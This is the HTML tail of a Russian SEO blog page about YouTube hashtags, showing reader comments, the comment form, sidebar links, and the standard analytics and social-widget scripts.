         <li class="comment byuser comment-author-maxims2000 bypostauthor odd alt depth-2" id="li-comment-52585">
             <div id="comment-52585" class="comment-wrap administrator" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                            <span class="com-author" itemprop="creator">Максим Войтик</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Обязательно ставьте, если использовать все инструменты, которые предлагает Ютуб, такие видео будут лучше ранжироваться.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-52585', '52585', 'respond', '12529')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

         <li class="comment even thread-odd thread-alt depth-1" id="li-comment-52588">
             <div id="comment-52588" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/c448740ce7da2d1fbbcd29c60a74da0c?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/c448740ce7da2d1fbbcd29c60a74da0c?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="http://seosprint25.ru/" onclick="GoTo('http://seosprint25.ru/')">Александр</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>При поиске видео на ютуб, я хештеги не использую. Обычно просто ввожу фразу, которая мне интересна. Ну а на видео в описании которых пишут очень много хештегов часто попадаю.  <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png"  alt=":)" title=":)"/> </p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-52588', '52588', 'respond', '12529')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment odd alt thread-even depth-1" id="li-comment-52604">
             <div id="comment-52604" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/e9e2e60cb24ef728b853a6eff7e2be33?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/e9e2e60cb24ef728b853a6eff7e2be33?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="https://konovalovpavel.ru/" onclick="GoTo('https://konovalovpavel.ru/')">Павел</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Не пользовался хэштегами для поиска. Даже и не знал. Надо попробовать. </p><p>Своих видео пока нет, только планы. но теперь буду знать о такой возможности.</p><p>Благодарю за инфу!</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-52604', '52604', 'respond', '12529')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment even thread-odd thread-alt depth-1" id="li-comment-53992">
             <div id="comment-53992" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/90b12c5429530eeaf28e18ed83990566?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/90b12c5429530eeaf28e18ed83990566?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="http://chiavari.chiedocover.ru/" onclick="GoTo('http://chiavari.chiedocover.ru/')">Светлана</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Спасибо. Особенно за напоминание про ВЧ и НЧ хештеги!</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-53992', '53992', 'respond', '12529')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment odd alt thread-even depth-1" id="li-comment-54550">
             <div id="comment-54550" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/2cd4ab795108f8d6381c70ceba636c60?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/2cd4ab795108f8d6381c70ceba636c60?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Юра</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Сибки, хороший сервис. <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/6.png"  alt="[good]" title="[good]"/> </p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-54550', '54550', 'respond', '12529')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->
	    </ol>
	    <div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	    </div>

	
      

                  <div id="respond">
                 <div class="comments_h4">Оставить свой комментарий</div>
	              <a rel="nofollow" id="cancel-comment-reply-link" href="/youtube/xeshtegi-dlya-yutub-kak-sozdat-i-postavit-metki.html#respond" style="display:none;"><span class="cancel_comment_fix">×</span>Отменить ответ</a>			<div class="com_rules">
				* Нажимая на кнопку "Отправить" вы соглашаетесь с <a title="Политика конфиденциальности" href="https://seoslim.ru/politiki-konfidencialnosti" target="_blank">политикой конфиденциальности</a>.
			</div>


                              <form action="https://seoslim.ru/wp-comments-post.php" method="post" id="commentform">

                                          <div class="comment-inputs">
                             <div class="relative-input">
                                  <input type="text" name="author" placeholder="Ваше имя" id="author" value="" size="22" tabindex="1"  />
                             </div>
                             <div class="relative-input">
                                  <input type="text" name="email" placeholder="E-mail" id="email" value="" size="22" tabindex="2"  />
                             </div>
                             <div class="relative-input">
                                  <input type="text" name="url" placeholder="Сайт (необязательно)" id="url" value="" size="22" tabindex="3" />
                             </div>
                        </div>
                   
                   <div class="comment-textarea">
                        <div class="smo">
                             <textarea id="comment" placeholder="Напишите свои мысли о статье" name="comment"></textarea>
                        </div>
                        <textarea placeholder="Напишите свои мысли о статье" id="real_comment" name="real_comment" rows="7" tabindex="4"></textarea>
			<div id="qips_smiles">
<img style="cursor: pointer;" onclick="javascript: qips_code(':)');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png" alt=":)" title=":)" /> <img style="cursor: pointer;" onclick="javascript: qips_code(':-D');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/3.png" alt=":-D" title=":-D" /> <img style="cursor: pointer;" onclick="javascript: qips_code(';-)');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/1.png" alt=";-)" title=";-)" /> <img style="cursor: pointer;" onclick="javascript: qips_code(':-|');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/2.png" alt=":-|" title=":-|" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[star]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/4.png" alt="[star]" title="[star]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[good]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/6.png" alt="[good]" title="[good]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[present]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/8.png" alt="[present]" title="[present]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[flower]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/7.png" alt="[flower]" title="[flower]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:-))]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/9.png" alt="[:-))]" title="[:-))]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:))]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/11.png" alt="[:))]" title="[:))]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:--_)]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/16.png" alt="[:--_)]" title="[:--_)]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:-|]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/18.png" alt="[:-|]" title="[:-|]" /> </div>
<div id="qips_smiles_toggle_wrapper" style="display: none;">
</div>

<!-- Begin QipSmiles Javascript -->
<script type="text/javascript" src="https://seoslim.ru/wp-content/plugins/qipsmiles/qips-js.php"></script>
<!-- End QipSmiles Javascript -->

                        <input name="submit" type="submit" id="submit" tabindex="5" value="Отправить" />                        
                   </div><div class="clear"></div>
                        <input type='hidden' name='comment_post_ID' value='12529' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="clear: both;" class="subscribe-to-comments">
			<input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;" />
			<label for="subscribe">Хочу следить за комментариями к этой статье</label>
			</p>			<a href="https://seoslim.ru/zarabotok-v-nete/vktarget-zarabotok-v-socialnyx-setyax-vkontakte-facebook-instagram-twitter-youtube.html"><img src="/wp-content/themes/seoslim/images/bestcom.jpg" alt="Заработай в социальных сетях" title="Заработай в социальных сетях" /></a>
                   </form>

         </div>

  </div>

<aside id="sidebar">
  <div class="searchbar">
    <form action="https://www.google.ru" id="cse-search-box" target="_blank">
      <input type="hidden" name="cx" value="partner-pub-3368389260528861:1430697223" />
      <input type="hidden" name="ie" value="UTF-8" />
      <input type="text" placeholder="Поиск по блогу" class="search_field" name="q" />
      <input type="submit" class="search_submit" name="sa" value="Найти" />
    </form>
  </div>
  
<div class="contema">
</div>

  <div id="execphp-2" class="widget widget_execphp"><div class="sidebar_h2">Подписка на обновления</div>			<div class="execphpwidget"><div class="socbar">
 
  <div class="socbar_counter">
    <div class="soc_twi">
      <span class="spanlink" onclick="GoTo('https://twitter.com/Maximchukov')"></span>
      
    </div>
    <div class="soc_rss">
      <span class="spanlink" onclick="GoTo('https://feedburner.google.com/fb/a/mailverify?uri=seoslim')"></span>
     
    </div><div class="clear"></div>
    <div class="soc_vk">
      <span class="spanlink" onclick="GoTo('https://vk.com/seoslim')"></span>
      
    </div>
    <div class="soc_gp">
<span class="spanlink" rel="author" onclick="GoTo('https://www.tiktok.com/@funfunmytok')"></span>
     
    </div>
    <div class="soc_fb">
      <span class="spanlink" onclick="GoTo('https://www.facebook.com/seoslim.ru')"></span>
    
    </div>
 </div>
  <form class="socbar_rss" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=seoslim', 'popupwindow', 'scrollbars=yes,width=570,height=540,top='+((screen.height-540)/2)+',left='+((screen.width-570)/2)+',location=no');return true">
           <input type="text" id="socbar_mail" placeholder="Введите ваш email" name="email" />
           <input type="hidden" value="seoslim" name="uri" />
           <input type="hidden" name="loc" value="ru_RU" />
           <input type="submit" id="socbar_submit" value="Хочу получать статьи" />
  </form>
</div></div>
		</div><div id="text-37" class="widget widget_text"><div class="sidebar_h2">Мои инструменты</div>			<div class="textwidget"><div class="ref_ukit">
<a href="https://ukit.com/ru" target="_blank" title="Конструктор сайтов uKit" rel="noopener noreferrer">Создать сайт в конструкторе</a>
 </div>
<div class="ref_uguide">
<a href="https://uguide.ru/rejting-luchshij-konstruktor-sajtov-runeta" target="_blank" title="Рейтинг: Лучший конструктор сайтов Рунета" rel="noopener noreferrer">uGuidе</a> - рейтинг сайтбилдеров
 </div>
<div class="ref_mchost">
 <a href="https://seoslim.ru/host/makxost-spustya-6-let-raboty-otzyvy-mchost-promokod-tarify.html" target="_blank" title="Почему сайт работает на этом хостинге" rel="noopener noreferrer">McHost</a> - бесплатный хостинг
 </div>
<div class="ref_etxt">
 <a href="https://seoslim.ru/gg/birzha-kopirajtinga-miratext.html" target="_blank" title="Статьи для проектов я приобретаю здесь!" rel="noopener noreferrer">Miratext</a> - заказываю контент
 </div>
<div class="ref_logaster">
 <a href="https://seoslim.ru/poleznye-programmy/kak-sozdat-logotip-besplatno-onlajn-servisom-logaster.html" target="_blank" title="Онлайн сервис логотипов — Logaster" rel="noopener noreferrer">Logaster</a> - создаю логотипы
</div></div>
		</div><div id="text-38" class="widget widget_text"><div class="sidebar_h2">Лучшие статьи</div>			<div class="textwidget"><div class="text_picture">
  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/seo/kak-prodvinut-sajt-samostoyatelno-i-vyvesti-v-top.html" title="Как увеличить посещаемость более 500 человек в сутки" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/500.jpg" alt="Как увеличить посещаемость более 500 человек в сутки" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/seo/kak-prodvinut-sajt-samostoyatelno-i-vyvesti-v-top.html" rel="noopener noreferrer">+500 посетителей</a>
    </div>
  </div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/seo/kak-uvelichit-poseshhaemost-sajta.html" title="Как я увеличил посещаемость на блоге до 1000 человек!" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/1000.jpg" alt="Как я увеличил посещаемость на блоге до 1000 человек!" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/seo/kak-uvelichit-poseshhaemost-sajta.html" rel="noopener noreferrer">+1000 посетителей</a>
    </div>
  </div>
  <div class="clear"></div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/vedenie-bloga/kak-vzlomat-pochtovyj-yashhik.html" title="Как взломать почтовый ящик" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/vzlom.jpg" alt="Как взломать почтовый ящик" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/vedenie-bloga/kak-vzlomat-pochtovyj-yashhik.html" rel="noopener noreferrer">Взлом/защита почты</a>
    </div>
  </div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/interesno/kak-ochistit-kesh-brauzera-mozilla-firefox-opera-internet-explorer-google-chrome.html" title="как очистить кэш браузера" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/cache.jpg" alt="как очистить кэш браузера" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/interesno/kak-ochistit-kesh-brauzera-mozilla-firefox-opera-internet-explorer-google-chrome.html" rel="noopener noreferrer">Чистим кеш браузеров</a>
    </div>
  </div>
  <div class="clear"></div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/site-s-nulja/kak-sozdat-logotip-onlajn-besplatno-fotoshope-samostoyatelno-sajta.html" title="Как создать логотип для сайта" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/logot.jpg" alt="Как создать логотип для сайта" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/site-s-nulja/kak-sozdat-logotip-onlajn-besplatno-fotoshope-samostoyatelno-sajta.html" rel="noopener noreferrer">Как создать логотип</a>
    </div>
  </div>
  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/interesno/kak-snyat-zashhitu-s-pdf-fajla.html" title="Как снять защиту с pdf файла" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/pdf.jpg" alt="Как снять защиту с pdf файла" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/interesno/kak-snyat-zashhitu-s-pdf-fajla.html" rel="noopener noreferrer">Снимаем защиту с PDF</a>
    </div>
  </div>
  <div class="clear"></div>
</div></div>
		</div><div id="tabber_widget-2" class="widget tabber_widget">	<div id="tabber_widget-2-content" class="tabber-widget-0 tabber-widget-basic-dark">
		<ul class="tabber-widget-tabs">
											<li><a class="selected" href="#tab-tabber_widget-2-1">Рубрики</a></li>
											<li><a href="#tab-tabber_widget-2-2">Новое</a></li>
					</ul>
								<div id="tab-tabber_widget-2-1" class="tabber-widget-content">
				<div class="tabber-widget widget_execphp" id="execphp-4">			<div class="execphpwidget"><ul class="cat_icons">
	<li class="cat-item cat-item-394"><a href="https://seoslim.ru/category/computer">F.A.Q. ПК</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://seoslim.ru/category/google">Google</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://seoslim.ru/category/sape">Sape</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://seoslim.ru/category/seo">SEO</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://seoslim.ru/category/twitter">Twitter</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://seoslim.ru/category/wordpress">WordPress</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://seoslim.ru/category/youtube">YouTube</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://seoslim.ru/category/rss">Азбука блоггера</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://seoslim.ru/category/webdizajn">Веб-дизайн</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://seoslim.ru/category/vedenie-bloga">Ведение блога</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://seoslim.ru/category/voprosy-i-otvety">Вопросы и ответы</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://seoslim.ru/category/kontekst">Все про рекламу</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://seoslim.ru/category/zarabotok-v-nete">Заработок в сети</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://seoslim.ru/category/intervyu">Интервью</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://seoslim.ru/category/provereno">Испытано на себе</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://seoslim.ru/category/lichnoe">Личное</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://seoslim.ru/category/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://seoslim.ru/category/obzory">Обзоры</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://seoslim.ru/category/gg">Полезное</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://seoslim.ru/category/poleznye-programmy">Программы/сервисы</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://seoslim.ru/category/profession">Профессии</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://seoslim.ru/category/site-s-nulja">Создание сайта</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://seoslim.ru/category/host">Хостинг и домен</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://seoslim.ru/category/interesno">Это интересно</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://seoslim.ru/category/yandex-2">Яндекс</a>
</li>
</ul></div>
		</div>			</div>
								<div id="tab-tabber_widget-2-2" class="tabber-widget-content">
				<div class="tabber-widget widget_execphp" id="execphp-5">			<div class="execphpwidget"><ul>
	  
<li class='li1'><div class="news_date">06.01</div> <a href='https://seoslim.ru/interesno/telegram-kanal-2026.html' title='Новый Telegram-канал в 2026 году: поздно или самое время?'>Новый Telegram-канал в 2026 году: поздно или самое время?</a></li>
<li class='li2'><div class="news_date">15.12</div> <a href='https://seoslim.ru/vedenie-bloga/ai-vs-copywriter.html' title='AI и копирайтеры: конкуренция или союз в создании контента'>AI и копирайтеры: конкуренция или союз в создании контента</a></li>
<li class='li1'><div class="news_date">14.11</div> <a href='https://seoslim.ru/poleznye-programmy/kak-vyuchit-anglijskij-onlajn.html' title='Как выучить английский онлайн: 5 лучших платформ и сервисов'>Как выучить английский онлайн: 5 лучших платформ и сервисов</a></li>
<li class='li2'><div class="news_date">23.10</div> <a href='https://seoslim.ru/site-s-nulja/sajt-ne-prinosit-pribyl.html' title='Почему сайт не приносит прибыль и как это исправить'>Почему сайт не приносит прибыль и как это исправить</a></li>
<li class='li1'><div class="news_date">17.09</div> <a href='https://seoslim.ru/poleznye-programmy/gde-i-kak-xranit-paroli.html' title='Как выбрать лучший менеджер паролей: рейтинг 2026 года'>Как выбрать лучший менеджер паролей: рейтинг 2026 года</a></li></ul></div>
		</div>			</div>
			</div>

	<script type="text/javascript">
		jQuery("#tabber_widget-2-content ul").idTabs();
	</script>
</div><div id="tabber_widget-3" class="widget tabber_widget">	<div id="tabber_widget-3-content" class="tabber-widget-1 tabber-widget-basic-light">
		<ul class="tabber-widget-tabs">
											<li><a class="selected" href="#tab-tabber_widget-3-1">VK</a></li>
											<li><a href="#tab-tabber_widget-3-2">OK</a></li>
											<li><a href="#tab-tabber_widget-3-3">FB</a></li>
					</ul>
								<div id="tab-tabber_widget-3-1" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-40">			<div class="textwidget"><div id="vk_groups"></div></div>
		</div>			</div>
								<div id="tab-tabber_widget-3-2" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-41">			<div class="textwidget"><div id="ok_group_widget"></div></div>
		</div>			</div>
								<div id="tab-tabber_widget-3-3" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-42">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fseoslim.ru&amp;width=278&amp;height=258&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:258px;" allowTransparency="true"></iframe></div>
		</div>			</div>
			</div>

	<script type="text/javascript">
		jQuery("#tabber_widget-3-content ul").idTabs();
	</script>
</div><div id="execphp-11" class="widget widget_execphp"><div class="sidebar_h2">Обратите внимание</div>			<div class="execphpwidget"><div class="adfinity_block_16485"></div>
</div>
		</div></aside><div class="aligncenter linkfoot" style="clear:both; text-align: center;
    margin: 5px 0px;"></div>
</div>

<a href="#" id="scrollup"><img src="/wp-content/themes/seoslim/images/go_up.png" alt="наверх" /></a>
<script type="text/javascript">
jQuery( document ).ready(function() {
	jQuery('#scrollup img').click( function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});

	jQuery(window).scroll(function(){
		if ( jQuery(document).scrollTop() > 200 ) {
			jQuery('#scrollup').fadeIn('slow');
		} else {
			jQuery('#scrollup').fadeOut('slow');
		}
	});
});
</script>

</div>

<div class="footerarea">
  <footer>
    <nav>
      <div class="menu-menyu2-container"><ul id="menu-menyu2" class="menu"><li id="menu-item-4988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4988"><a href="/">Главная</a></li>
<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://seoslim.ru/kontakty">Контакты</a></li>
<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://seoslim.ru/videokursy-avtora-bloga">Мои курсы</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://seoslim.ru/ob-avtore">Обо мне</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://seoslim.ru/reklama-na-sajte">Реклама</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://seoslim.ru/karta-sajta">Содержание</a></li>
</ul></div>    </nav>

    <div class="licounter">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t24.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'>")
//--></script><!--/LiveInternet-->
    </div>
  </footer>
</div>
<div class="footercopy">
  <div class="fcopycent">
    <p>© 2011-2024 <a href="/">seoslim.ru</a>, блог Максима Войтика</p>
    <p class="bolder">Внимание! Копирование материала строго запрещено. Соблюдайте авторские права и уважайте труд других людей!</p>
  </div>
</div>

<!-- Begin another script -->
<script type= "text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}</script>

<script type="text/javascript" src="//vk.com/js/api/openapi.js?96"></script>
<script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 0, width: "278", height: "254", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 68085557);</script>

<script>
!function (d, id, did, st) {
var js = d.createElement("script");
js.src = "https://connect.ok.ru/connect.js";
js.onload = js.onreadystatechange = function () {
if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
if (!this.executed) {
this.executed = true;
setTimeout(function () {
OK.CONNECT.insertGroupWidget(id,did,st);
}, 0);
}
}}
d.documentElement.appendChild(js);
}(document,"ok_group_widget","52976941924450","{width:278,height:280}");
</script>

<script>
	jQuery(function(){
		jQuery.ajax({  
			url: 'https://api.vk.com/method/groups.getById?gid=68085557&fields=members_count', 
			dataType: "jsonp", 
			success:function(e){ 
				jQuery('#vkontakte_count').html(e.response[0].members_count)
			}  
		}); 
	});
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21108619 = new Ya.Metrika({id:21108619,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/21108619" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28964854-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">
$(".closed").toggleClass("show");
$(".title").click(function(){
 $(this).parent().toggleClass("show").children("div.contents").slideToggle("medium");
 if ($(this).parent().hasClass("show"))
     $(this).children(".title_h3").css("background","#bbbbbb");
 else $(this).children(".title_h3").css("background","#dddddd");
});
</script>
<!-- End another script -->

<script type='text/javascript' src='https://seoslim.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/seoslim.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/seoslim.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/wp-syntax/js/wp-syntax.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":25,"margin_bottom":370,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["execphp-11"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<script type='text/javascript' src='https://seoslim.ru/wp-includes/js/wp-embed.min.js'></script>
